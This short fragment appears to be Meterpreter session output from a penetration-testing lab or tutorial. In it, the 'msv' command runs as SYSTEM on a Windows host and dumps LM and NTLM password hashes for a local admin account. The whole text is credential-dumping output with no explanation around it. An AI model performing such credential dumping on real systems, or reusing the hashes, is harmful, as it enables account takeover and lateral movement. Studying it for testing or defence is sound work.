 meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;328725 NTLM WIN-7QL8FBAPE0L admin lm{ f0d412bd764ffe81aad3b435b51404ee }, ntlm{ 209c6174da490caeb422f3fa5a7ae634 }
0;328742 NTLM WIN-7QL8FBAPE0L admin lm{ f0d412bd764ffe81aad3b435b51404ee }, ntlm{ 209c6174da490caeb422f3fa5a7ae634 }
0;996 Negotiate WORKGROUP WIN-7QL8FBAPE0L$ n.s. (Credentials KO)
0;46839 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WIN-7QL8FBAPE0L$ n.s. (Credentials KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)